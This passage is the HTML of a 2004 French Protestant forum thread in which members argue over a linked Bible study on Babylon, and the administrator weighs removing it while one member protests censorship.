

--- FILE ---
content_type: text/html
request_url: http://fltr.free.fr/phpBB2/viewtopic.php?p=2197&sid=988fd440c703d076bed09cc0ee1ac9cf
body_size: 14728
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html dir="LTR">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1">
<meta http-equiv="Content-Style-Type" content="text/css">

<link rel="top" href="./index.php?sid=1f5d17bf204c3180a647e44780ed4bcc" title="Semper Reformanda Index du Forum" />
<link rel="search" href="./search.php?sid=1f5d17bf204c3180a647e44780ed4bcc" title="Rechercher" />
<link rel="help" href="./faq.php?sid=1f5d17bf204c3180a647e44780ed4bcc" title="FAQ" />
<link rel="author" href="./memberlist.php?sid=1f5d17bf204c3180a647e44780ed4bcc" title="Liste des Membres" />
<link rel="prev" href="viewtopic.php?t=63&amp;view=previous&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Voir le sujet précédent" />
<link rel="next" href="viewtopic.php?t=63&amp;view=next&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Voir le sujet suivant" />
<link rel="up" href="viewforum.php?f=7&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Etudes bibliques" />
<link rel="chapter forum" href="viewforum.php?f=11&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="LES REGLES DU FORUM" />
<link rel="chapter forum" href="viewforum.php?f=15&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="COMMENT S'INSCRIRE !" />
<link rel="chapter forum" href="viewforum.php?f=16&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Les membres du Forum" />
<link rel="chapter forum" href="viewforum.php?f=12&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Donnez votre avis sur..." />
<link rel="chapter forum" href="viewforum.php?f=26&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Vos questions sur la foi" />
<link rel="chapter forum" href="viewforum.php?f=27&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Questions diverses" />
<link rel="chapter forum" href="viewforum.php?f=28&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Bible" />
<link rel="chapter forum" href="viewforum.php?f=17&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Théologie" />
<link rel="chapter forum" href="viewforum.php?f=18&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Philosophie" />
<link rel="chapter forum" href="viewforum.php?f=19&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Ethique" />
<link rel="chapter forum" href="viewforum.php?f=20&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Politique" />
<link rel="chapter forum" href="viewforum.php?f=21&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Science (création&évolution...)" />
<link rel="chapter forum" href="viewforum.php?f=22&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Histoire" />
<link rel="chapter forum" href="viewforum.php?f=23&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Art&littérature" />
<link rel="chapter forum" href="viewforum.php?f=24&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Oecuménisme" />
<link rel="chapter forum" href="viewforum.php?f=29&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Eglises" />
<link rel="chapter forum" href="viewforum.php?f=31&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Religions non-chrétiennes" />
<link rel="chapter forum" href="viewforum.php?f=25&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Autres..." />
<link rel="chapter forum" href="viewforum.php?f=33&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Bibliographie fondamentale" />
<link rel="chapter forum" href="viewforum.php?f=34&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Textes fondamentaux" />
<link rel="chapter forum" href="viewforum.php?f=35&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Citations" />
<link rel="chapter forum" href="viewforum.php?f=36&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Liens" />
<link rel="chapter forum" href="viewforum.php?f=2&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Votre avis sur les articles de SRC !" />
<link rel="chapter forum" href="viewforum.php?f=1&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Proposez vos articles !" />
<link rel="chapter forum" href="viewforum.php?f=5&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Prédications" />
<link rel="chapter forum" href="viewforum.php?f=6&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Liturgies" />
<link rel="chapter forum" href="viewforum.php?f=7&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Etudes bibliques" />
<link rel="chapter forum" href="viewforum.php?f=32&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Loisirs (séries tv, cinéma, etc...)" />
<link rel="chapter forum" href="viewforum.php?f=30&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" title="Rions un peu" />

<title>Semper Reformanda :: Voir le sujet - Babylone</title>
<!--left menu column and header row layout-->
<link rel="stylesheet" href="templates/subPortal/subPortal.css" type="text/css" />
<style type="text/css">
<!--
TH         { background-image: url(templates/subPortal/images/cellpic3.gif) }
TD.cat      { background-image: url(templates/subPortal/images/cellpic1.gif) }
TD.rowpic   { background-image: url(templates/subPortal/images/cellpic2.jpg); background-repeat: repeat-y }
TD.catHead,TD.catSides,TD.catLeft,TD.catRight,TD.catBottom { background-image: url(templates/subPortal/images/cellpic1.gif) }
-->
</style>

<script type="text/javascript" src="http://phpmyvisite.info/stats.php"></script></head>
<body bgcolor="#E5E5E5" text="#000000" link="#006699" vlink="#5493B4">

<a name="top"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="8" class="bodyline">
<tr>
<td colspan="2">

<!-- Header -->
<table width="100%" cellspacing="0" cellpadding="3" border="0">
	<tr>
		<td align="center"><span class="maintitle">Semper Reformanda</span><br /><span class="gen"><a href="http://www.vbru.net/src/">www.vbru.net/src/</a></span></td>
	</tr>
</table>
<!-- Header -->

</td>
</tr>

<tr>
<td align="center" width="15%" valign="top">

<!-- Left Column-->

<!-- Menu -->
<table width="100%" cellspacing="1" cellpadding="3" border="0" class="forumline">
	<tr>
	<th height="28" class="thHead" nowrap="nowrap">Menu</th>
    </tr>
	<tr>
		<td align="left" valign="bottom" nowrap="nowrap" class="row1"><span class="mainmenu"><a href="index.php?sid=1f5d17bf204c3180a647e44780ed4bcc" class="mainmenu"><img src="templates/subPortal/images/icon_mini_forums.gif" width="12" height="13" border="0" alt="Semper Reformanda Index du Forum" hspace="3" />Index</a><br /><a href="faq.php?sid=1f5d17bf204c3180a647e44780ed4bcc" class="mainmenu"><img src="templates/subPortal/images/icon_mini_faq.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />FAQ</a><br /><a href="ranks.php?sid=1f5d17bf204c3180a647e44780ed4bcc" class="mainmenu"><img src="templates/subSilver/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="FAQ" hspace="3" />Rangs</a><br /><a href="memberlist.php?sid=1f5d17bf204c3180a647e44780ed4bcc" class="mainmenu"><img src="templates/subPortal/images/icon_mini_members.gif" width="12" height="13" border="0" alt="Liste des Membres" hspace="3" />Liste des Membres</a><br /><a href="groupcp.php?sid=1f5d17bf204c3180a647e44780ed4bcc" class="mainmenu"><img src="templates/subPortal/images/icon_mini_groups.gif" width="12" height="13" border="0" alt="Groupes d'utilisateurs" hspace="3" />Groupes d'utilisateurs</a><br />
		<a href="profile.php?mode=register&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" class="mainmenu"><img src="templates/subPortal/images/icon_mini_register.gif" width="12" height="13" border="0" alt="S'enregistrer" hspace="3" />S'enregistrer</a><br />
		<a href="profile.php?mode=editprofile&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" class="mainmenu"><img src="templates/subPortal/images/icon_mini_profile.gif" width="12" height="13" border="0" alt="Profil" hspace="3" />Profil</a><br /><a href="privmsg.php?folder=inbox&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" class="mainmenu"><img src="templates/subPortal/images/icon_mini_message.gif" width="12" height="13" border="0" alt="Se connecter pour vérifier ses messages privés" hspace="3" />Messages</a><br /><a href="login.php?sid=1f5d17bf204c3180a647e44780ed4bcc" class="mainmenu"><img src="templates/subPortal/images/icon_mini_login.gif" width="12" height="13" border="0" alt="Connexion" hspace="3" />Connecté/Deconnecté</a><br /></span>
		</td>
	</tr>
</table>
<br />
<!-- Menu -->

<!-- Who's Online -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap"><a href="viewonline.php?sid=1f5d17bf204c3180a647e44780ed4bcc" class="cattitle"><font color="#FFA34F">Qui est en ligne</font></a></th>
  </tr>
  <tr>
	<td class="row1" align="left"><center><span class="gensmall"><span style="color:#FFA34F">Administrateur</span> &amp; <span style="color:#006600">Modérateur</span></span></center><hr /><span class="genmed"></span></td>
  </tr>
</table>
<br />
<!-- Who's Online -->


<!-- Links -->
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Liens</th>
  </tr>
  <tr>
	<td class="row1" align="left" valign="top"><a href="http://perso.club-internet.fr/vbru/src" target="_blank"  class="mainmenu">Site Réformé Confessant</a><br /><a href="http://fltr.free.fr/alex_guestbook3/" target="_blank"  class="mainmenu">Livre d'or SRC</a><br /><a href="http://fltr.free.fr/phpMyChat-0.14.5/chat/" target="_blank" class="mainmenu">Chat SRC</a>
	<br />-------------<br /><a href="http://www.blogger.com" target="_blank"  class="mainmenu">Créez votre blogg</a><br /><a href="http://www.wistiti.fr" target="_blank" class="mainmenu">Votre album photos</a></td></td>
  </tr>
</table>
<br />
<!-- Links -->


<!-- Quick Search -->
<form action="search.php?sid=1f5d17bf204c3180a647e44780ed4bcc?mode=results" method="post" target="_top">
<table width="100%" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
	<th height="28" class="thHead" nowrap="nowrap">Recherche rapide</th>
  </tr>
  <tr>
    <td class="row1" align="center" width="100%">
<input type="text" class="post" name="search_keywords" size="14" />
<input type="submit" class="mainoption" name="login" value="Ok" /><br />
<span class="gensmall"><a href="search.php?sid=1f5d17bf204c3180a647e44780ed4bcc" class="gensmall">Recherche avancée</a></span>
    </td>
  </tr>
</table>
</form>
<!-- Quick Search -->

<!-- Search Google -->
<table width="135" cellpadding="3" cellspacing="1" border="0" class="forumline">
  <tr>
    <td class="row1" align="center" width="100%">
<FORM method=GET action="http://www.google.fr/search">
<A HREF="http://www.google.fr/" target=_blank>
<IMG SRC="http://www.google.com/logos/Logo_25wht.gif" border="0"
ALT="Google" align="absmiddle"></A>
<INPUT TYPE=text class="post" name=q size=14 maxlength=255 value="">
<INPUT type=submit class="mainoption" name=btnG VALUE="Search">
    </td></form>
  </tr>
</table>
<br />
<!-- Search Google -->

<!-- Banners -->
<a href="http://www.phpbb.com/" target="_blank"><img src="templates/subPortal/images/phpBB_88a.gif" border="0" alt="phpBB Group" /></a>
<!-- Banners -->

</td>
<!--Left Column-->

<td valign="top">

<!--Forum-->

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" colspan="2"><a class="maintitle" href="viewtopic.php?t=63&amp;start=0&amp;postdays=0&amp;postorder=asc&amp;highlight=&amp;sid=1f5d17bf204c3180a647e44780ed4bcc">Babylone</a><br />
	  <span class="gensmall"><b></b><br />
	  &nbsp; </span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0">
  <tr>
	<td align="left" valign="bottom" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=7&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=63&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=1f5d17bf204c3180a647e44780ed4bcc" class="nav">Semper Reformanda Index du Forum</a>
	  -> <a href="viewforum.php?f=7&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" class="nav">Etudes bibliques</a></span></td>
  </tr>
</table>

<table class="forumline" width="100%" cellspacing="1" cellpadding="3" border="0">
	<tr align="right">
		<td class="catHead" colspan="2" height="28"><span class="nav"><a href="viewtopic.php?t=63&amp;view=previous&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" class="nav">Voir le sujet précédent</a> :: <a href="viewtopic.php?t=63&amp;view=next&amp;sid=1f5d17bf204c3180a647e44780ed4bcc" class="nav">Voir le sujet suivant</a> &nbsp;</span></td>
	</tr>
	
	<tr>
		<th class="thLeft" width="150" height="26" nowrap="nowrap">Auteur</th>
		<th class="thRight" nowrap="nowrap">Message</th>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="339"></a><b>Rémy</b><br /></span><br /><span class="postdetails"><br /><br /><br />Inscrit le: 30 Juin 2004<br />Messages: 1<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=1f5d17bf204c3180a647e44780ed4bcc">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=339&amp;sid=1f5d17bf204c3180a647e44780ed4bcc#339"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Juin 30, 2004 4:22<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: Babylone</span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=339&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><a href="http://ourworld.compuserve.com/homepages/robert_beecham/babf1.htm" target="_blank">http://ourworld.compuserve.com/homepages/robert_beecham/babf1.htm</a>
<br />
(en 3 parties)
<br />
Vous en pensez quoi ?
<br />

<br />
Rémy<br />_________________<br />1 Thessaloniciens 4
<br />
17   Ensuite, nous les vivants, qui seront restés, nous serons tous ensemble enlevés avec eux sur des nuées, à la rencontre du Seigneur dans les airs, et ainsi nous serons toujours avec le Seigneur.</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=17&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=17&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="448"></a><b>Athanasius</b><br /></span><br /><span class="postdetails">Invité<br /><br /><br /><br /><br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=1f5d17bf204c3180a647e44780ed4bcc">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=448&amp;sid=1f5d17bf204c3180a647e44780ed4bcc#448"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Juil 03, 2004 3:57<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: Babylone???</span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=448&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">A force de vouloir trouver une signification aux moindres détails de la Bible, comme s'il s'agissait d'un grimoire magique, on  va finir par adopter l'interprétation de Mme Pernelle, dans Tartuffe: Babylone, parce qu'on y babille tout le long de l'aune...  <img src="images/smiles/icon_rolleyes.gif" alt="Rolling Eyes" border="0" />  <img src="images/smiles/icon_confused.gif" alt="Confused" border="0" /> <img src="images/smiles/icon_lol.gif" alt="Laughing" border="0" />  <img src="images/smiles/icon_lol.gif" alt="Laughing" border="0" />  <img src="images/smiles/icon_lol.gif" alt="Laughing" border="0" /> ! Certes, Babel ou Babylone représente toute tentative humaine pour créer une religion qui atteigne le ciel, tentative renversée par Dieu et remplacée par Pentecôte, seule source de véritable <img src="images/smiles/icon_idea.gif" alt="Idea" border="0" />  religion et unité humaine, car venant exclusivement de Dieu! Nul n'est besoin d'une pseudo-démonstration en trois parties, laquelle démontre plus la bêtise et la sottise de son auteur qu'elle ne nous livre une réelle et pertinente revisitation du texte sacré <img src="images/smiles/icon_exclaim.gif" alt="Exclamation" border="0" />  <img src="images/smiles/icon_redface.gif" alt="Embarassed" border="0" />  <img src="images/smiles/icon_redface.gif" alt="Embarassed" border="0" />  <img src="images/smiles/icon_redface.gif" alt="Embarassed" border="0" />  En effet, comment identifier l'Église chrétienne(catholiques, orthodoxes et évangéliques confondus), laquelle professe le canon scripturaire(T.O.B.) et le Symbole de Nicée(381),à Babylone, puisqu'il est dit que nul ne peut reconnaître la divinité de Jésus-Christ QUE par l'action efficace du Saint-Esprit(ICor12/3,IJn4/1-4, Mt16/13-20,Jn1/1-18 ) et que quiconque nie cette divinité est du diable <img src="images/smiles/icon_evil.gif" alt="Evil or Very Mad" border="0" />  <img src="images/smiles/icon_twisted.gif" alt="Twisted Evil" border="0" /> (Mc3/28-30,Ijn2/22-23,IIJn7-11) <img src="images/smiles/icon_question.gif" alt="Question" border="0" /> 
<br />

<br />
Aussi, qu'on arrête donc de dire des âneries <img src="images/smiles/icon_redface.gif" alt="Embarassed" border="0" />  <img src="images/smiles/icon_rolleyes.gif" alt="Rolling Eyes" border="0" /> qui ne font que désservir  <img src="images/smiles/icon_mad.gif" alt="Mad" border="0" /> la cause de la vraie Foi Chrétienne, la plus juste, car la seule vraiment cohérente:la Foi réformée confessante, celle des trois symboles oecuméniques, des confessions d'Augsbourg -inaltérée- et de la Rochelle(Gal1/8-9) <img src="images/smiles/icon_exclaim.gif" alt="Exclamation" border="0" /> ( Auguste Lecerf) Alain Rioux <img src="images/smiles/icon_cool.gif" alt="Cool" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap">      <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="520"></a><b>Didier</b><br /></span><br /><span class="postdetails">Invité<br /><br /><br /><br /><br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=1f5d17bf204c3180a647e44780ed4bcc">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=520&amp;sid=1f5d17bf204c3180a647e44780ed4bcc#520"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Juil 07, 2004 12:18<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: Très beau texte</span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=520&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Très beau texte. Provocateur, ici...  <img src="images/smiles/icon_wink.gif" alt="Wink" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap">      <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="521"></a><b>Calvinius</b><br /></span><br /><span class="postdetails">Administrateur<br /><img src="images/avatars/144027107472d11fc26378.gif" alt="" border="0" /><br /><br />Inscrit le: 14 Mar 2004<br />Messages: 377<br />Localisation: Nîmes</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=1f5d17bf204c3180a647e44780ed4bcc">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=521&amp;sid=1f5d17bf204c3180a647e44780ed4bcc#521"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Mer Juil 07, 2004 13:16<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=521&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Certes... Mais la provocation s'expose à la censure... Il faut quand même le savoir. Faut pas prendre les enfants du bon Dieu - comprennez les réformés confessants que nous sommes ou souhaitons être - pour des canards sauvages  <img src="images/smiles/icon_rolleyes.gif" alt="Rolling Eyes" border="0" />  J'ai pas encore lu cette étude biblique mais à voir la réaction de l'ami Rioux et celle du frère Daniel je gage qu'elle n'ait pas vraiment sa place sur ce Forum... Ou bien ? Sinon je vais peut-être la laisser, celle-ci ayant valeur d'exemple, ou de contre-exemple plutôt, du genre de "papier" que nous ne souhaiterions pas voir encombrer ce Forum qui se veut relativement intelligent et résolument biblique. A bon entendeur...<br />_________________<br />&quot; Il n'est pas de domaine de la vie des hommes dont le Christ ne puisse dire : &quot;c'est à moi&quot;&quot; (Abraham Kuyper)</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a> <a href="http://perso.club-internet.fr/vbru/src" target="_userwww"><img src="templates/subPortal/images/lang_french/icon_www.gif" alt="Visiter le site web de l'utilisateur" title="Visiter le site web de l'utilisateur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="547"></a><b>binjilc</b><br /></span><br /><span class="postdetails">Invité<br /><br /><br /><br /><br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=1f5d17bf204c3180a647e44780ed4bcc">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=547&amp;sid=1f5d17bf204c3180a647e44780ed4bcc#547"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Juil 08, 2004 16:16<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=547&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">J'ai pas encore lu cette étude biblique mais à voir la réaction de l'ami Rioux et celle du frère Daniel je gage qu'elle n'ait pas vraiment sa place sur ce Forum... 
<br />

<br />
<span style="font-weight: bold">Monsieur les censeurs : s v p pensez au passé, lorsqu'on baillonnait les protestants, ne devenez pas commme ceux qui nous torturaient, de grâce.....</span>  : <img src="images/smiles/icon_razz.gif" alt="Razz" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
